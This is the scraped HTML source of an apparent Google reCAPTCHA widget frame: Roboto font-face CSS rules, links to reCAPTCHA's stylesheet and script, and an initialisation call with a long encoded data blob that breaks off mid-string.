  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8r_tO3AIU0ns5dJkoPKW5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8r_tO3AIU0ns5dJkoPKW5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8r_tO3AIU0ns5dJkoPKW5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RUhcPcKWbGPDssKlT8OaacKFw6Eyw6JLWhwnUcOBwpLDmxA/OMKKw4vCl8OcwqvDphsswrvCrGJTwq4Ww7ZGw7rDm8Olwq4jfsKgI1wYRgfCly17w5NUFXV0w4zCnsK3w47CskASw4zDl8OqETnClcOHw7vDusOpworCt2rDssKaVMOzHcKAwoTCtsKww5rCl8Kzw5nCrcK/woFLWyUCwoHDtVbCsypxecKScsKFworCicOIw60YwoLCk8Kyw7MbQiFNESZhwr9Tw47Do8ODfMKEJg3CjcKFwpLDpMObLMOcT8OeFMKPUMK8aADDlBjCqyvDqk3CksO9NQzDhnbDlcK9w4EMwoLDiQN7wr/DsMOXa8K/flFsQk0nw75fU8KNwp7DnGVTCMKzwoAjw44YDXzCqGdfe2oRADvClVFXajPDsTDDk2dSw5/DnVRFw4jCv8K3eWVFwpvCssKow5FDw4N9w7R7QMOnwqzClzzDmlfCkkVdw6TDs2DDl8KtwpQEwrk/[base64]/YyYSamLDpTzClMKyFQfCrAQXF8KrJVDDkcOdJWfDgcOJQcO8Khguw6bDisOidQjCusOqf3LDh1s1wqNbwrpjwrg+wp4jwpwPe3zDh0nDuMODDx0IMCDCusKowrkQNUPCvcOceh3CuQTDocKOI8KMI8K0CMO4w4NUwqvDmXbCkhzDijI/[base64]/Co8Otw5HDkRXChcOSUQtrMynDr8KxwooKw7QPwo/[base64]/bsOoXMKIOMO0w6cOwr4Dw5jCicO9w7kNF17CpcKnw6c/G0DDjsOsw5fCs8OUw4JrwqF9QWXDtjrCtSTCmMOvw6fCtDkxXsKCwqDDilRDKxHCsSgXwpM8LcKfQnBpRF3Dg0Yaw4VowpDDqAXDmHwXwpN3IEXCmVDCqsO2wpN2ZU/DvMKPwq3CicODwowDYcOXVgrDvMOIMTthw5I9dUJ/GcOoXcKhM1zDuQcTc2vCkV1zw4d7PyDDqcKsHMOOwofDtV7ClMOCw7XClMKKFgUewr/ChMOzwoxbwp4uLsKBNMOOd8Omw6h/[base64]/PFnDknrCnGtRwrkhUyHCkcKiwo8wS8Ouw6HDvyvCr3rCo0Jod8O9L8OrScOEXjs+BH99wqYpwpDCtyEPB8Oewp/DisKxwrw2eMOAc8Krw6MVw40SX8KEwrzCnQTDu37ChcOydwPClcKPTsKkwqTCmzEqN33CqTbDuMKSwpJ0PMOrbsK/wrF/wp9Je1PDtMO2I8KQcVxEw6XDvg1Dw7l0cV/CgxVnwr59wq5ew6QFUwrDmCjCrMOVw5jCkcOrw5vCg0jCrcOuwpRuw7Fpw6U6U8KES8O2ZcKsUivCosOfw7DDpCXCjsKJwq8Cw6zChFzDq8KewobDs8O2wrnCtsOPfMKrAMOeU0UswrEsw5RYGnnCs37CvnDCicOpw5IscsOQfEQswqMxLcOrIiIqw4jCo8KAw4/[base64]/CjE9AwrBJWkjDq3jCnMKLw5LCrGHCmRLDhAVhaMKew4nCiMKBw5nCgycsw5rDjsKPQTfCj8Klw4rDs8KGfiwnwrTClTQ2N3Qhw7zDgcKNw5XCsmcVDnLDg0bCl8K7KcOeBHZXwrDDj8K3AsONw4l/w40+w7vCrXXCoEIaPgLCgMKhR8Kuw7gew6rDsFjDv14Tw7TCjlXClsO0f3AeFjBEQALDq1R5wpjDpUDDm8OAwqnDjjnDm8KpZMKpwozCpcO4NMKSCS7DtiA8XcKySk7DsMOXHMKOOcOrw6PChsKWw48rwpbDuhbDhS4nJigdTRnDlE/Cu8O8YcOiw5nCpMKvwr3ChsO2wppmV1w2NxklTkA+YMO8wq3DgxbDnnMHw6Ruw5jDp8Osw40cw5fDrMKWLB9Gw7YhTMOSRmbDhsONPsKZXzZkw7jDkyHDocKAakcpPcOIwrPCjT0hwp/DpsORw7xSw6rCmDZjCcKfY8OrP1TDrsKCWHZfwqdcWMOcD0/DtkUpwrsxwotqw5JQXF/[base64]/[base64]/SHA4GcOkL8O7Twxjw7EXwrTCicK8wqYhwpbChyrDtyIcdlbCpRzDgsO8w4lywoHDtBrClTF4wrPDo8Kaw4jClQEdwoDDhibCiMKhYMOyw6rDpcKxwpfDhAgSwq5bwp/CjsOZG8OCwprDqyF2IRduDMKVw7hQXAtqwoFzRcK+w4PCnMOVNSXDksOfWMK6QcK0PlYIwqzDssKsaXfChMOQJGDCj8OhasK6w45/fzPDn8O6wpPDm8O2BcOtw581wo1bKjo4AXJzw7/CjcO2S3xDOcO6wo3CvcOOwo04wqLDtAMwN8KQw708JyDCgsOuw7PDu3HCoSXDhMKIw6ZaQBxtw4BGw6zDiMKLwolawpPCkXo7wpPDncOaD3FMwrtsw4cDwqMowoN/OsOfwoh9RGE+F2bCv1A8NVk+w5TCrkt6WEDDjkvDgMKLLMKyfwjChXlqDcKnwqvCtC4Rw6/CjyzCscOoSsOjM3h/SsKIwrRKw7MYb8OTU8ODFRPDmcKfZGkFwp7CtCZwbMODw6rCo8O2w5XCqsKMw4tMw7gwwrlNwqNEw4fCrnJCwodZEADClcOwdcOawpdowpHDkAl2w7dnw6/DsR7DkTfCmMKfwrdeIcODGsKZBhbChsK/[base64]/[base64]/DozfDn8Ohw43Dj8OgwrFEN8KAPTRzZFVNPjHCk3nCqwTCu3zDn1IqDsK+HsK1wozCr0bDv1jDkcK+GUPCl8K1C8O9wrjDvMKEb8OhFsKIw4MiP1o2w7DDlX7CsMK8w7DCiSrChXnDjQ1Nw6zCsMKqwrcUf8K9w7bCjTLDosO5HAPDksOzw6A/fB93CsKiG3R5w4d7XcO8wpDCjsK1A8Kpw5DDhsK7wrbCvCo2w5ZUwpkBw5/[base64]/CqxPDjMOFw4gpG8OHb8OtwoEEeizDrcKUwqfDt8K8w6DCncKbZD/[base64]/[base64]/fMKpccObw63DnMOewo4XwqIpa2bCuMKeOiYQwpPDqMKocHcyGsKAU1DCp3hVw6g+P8KCw70nwoY0Zn5NVDgRw6kKK8Kvw53DgRo6dhbCgsK6ZWTCpMOow7xQPQduEg/[base64]/Dr23Cg8KfwpBQWsOLwpJ3wrrCtF7CjCrDn8K3JxTCmQTCgsOgCxLDrcO9w7/[base64]/Cn8KoWMORwrBew6l/wrnCqxQ+w5N2PgI2CSZNKsOMC8ORwqhjwqTDq8KSwqlSDsKFwrNCC8ODwoEqPX8ywp1Iw4TCjsOzAcOrwrbDmsOZw6HCtMOsfB8tFi7DkSh0LcOIwqrDiCnDjy/DkgDDq8OMwqk2CQ/Di1/DmcOybsOrw50Qw5VRw4nDu8OCw5lPWjPDkExcKn4bwqPDlMOjOMKJwprCsQV2wqsPBR3DvcOQZcOPMcKGZ8K1w7/CvHNzw5XCu8KowpZpwoLCvWXDqsOvaMO0w64owq7DkQjDhnd/YE3ChMKNwoUTExrCvTjClsKvXRrDrzwHLzjDjSzDn8ODw74JWRVrH8OvwoPCk3BEworCqMOLw7cWwp9Xw4kuwrYXHMK/wpnCrMKFw4UnHCt9ccKfK23CncK1UcK1w7E9wpcFwrlRXQkdwrvCrsO5w6zDoUsdw519wphYw5otwpHDrG3CoxbDg8OSQhfCisKTVVvCiMKFM0bDgsOKY191ZHJgwpbDvB0awpEow6dyw7s6w79QTx/CiWo5FMONw7zDscO+Y8K1SibDvF1vw5QgwpLCssKnRm1mw7/[base64]/w6HClwfDlsOtworDrMKqZ8Ktw6EuA1t8wr02QU1gMGULOcO9ZAjDs8OPNSwKwrdOw43DvcKoDsKZaCbDlAUUwrRUcV7ClSMFHMOqw7TDl0fDhAQmcMKsL1Rtw5XDpVouw6FrUsK8wq7CrMOQBMO4wp/CvAnDoTNtw7dOw4/[base64]/CiQkHw6vCu8K0wqHCvsKsw4IREkViHMOIesKTw5fCuMOUCBbDgsOSw7kAbcKLw4Rww54Aw7jDucO5LMKSJ0dmUMKPdTzCv8OAKjBrwoJKwq1ifsKSWcKZNElCw5dOwr/ClcOafHDDksKxwrTDuS0fDcOfRX0TOsOdBxbCkcOyVsKRYsK+C17CgG7CgMKgb3YYYwQzwoI+dS9Fw53CtjbClGPDoiLCmllOF8ONHHQHw5FzwpbDq8K7w4nDmMKTTjxJw6nCoClNw4gLRiBeSTvChhbCl37CtMOMwpY4w53ChsOaw7JdOAQkVMO/wq/CvjDDu0jCmMObaMKCwo3DlmHDpMKZesKSw7gpQT4kUsKYw7BsGkzCqsO+UcK2w7rDklI/XSbCpBkqwrlFw7HDq1LCiSUfwpHDs8K4w4Q/[base64]/CuSsPwo7CucKew4fCtU/[base64]/CMO2wrnDmwptw6DCjMOBwrrDvsKdwqLDpcKtM8OEAsKiwrtaZ8KHw71RJcOQw5/[base64]/[base64]/wr7Cg8KfKQvCnABGwqvDm8KTwq/DqcKgwqIPw74EwpHDsMOCw6DDj8KuDsKVSmPDmsKJUMKkamnDocK6HmLCnMOgfUrChcO2aMOcVMKSwpQcw45JwrZ3wqrCvBXCvMOTC8K6w7vDgFTDmQhnGTjCvF8Pb3jDhDbCnGrDvy7DgMKzw5Nrw4TCpsO/wodow4AEXGgXwowoUMOVacO3EcKvwqQuw4gVw5XCuR/Ct8KqY8KGw5rCoMOEwqVKGXLCvRHCpMO0wqTDmRoRdgtwwqNTFMK4w5RmVMO+wolswpBIScO7Fy9ewpnDksK9MsObw4wNfgDCq1rCklrCmnoFfTvCu2/DosOsU0Quw6NNwrnCphxYaTcLSMKrEQ3CkMOlfsOcwpRBf8OAw6wrw5rDvsODw485w7IiwpAqO8KrwrAQCh/CiTpUwqNhw6nDgMO6ZjcXVMKWCAvDr2PCoDFlDWlIwrVRwr/CrgPDjxXDkWZTwojCk2DDnklHwpULwq7CuRLDicK2w4w+FhkXGcOBw4rDv8OPwrDClMKFwrTCkFoPcsOJw59lw6rDh8K0CmlUwrnCknB+Y8KQw7DDpMOONMOHw7MABcOKUcKacmoAwpYOGsKvw4LDsSPDucOrBjBQaDQ0wqzCm08Nw7fDuS9WR8KawrJwTsO7w7LDhk/Dp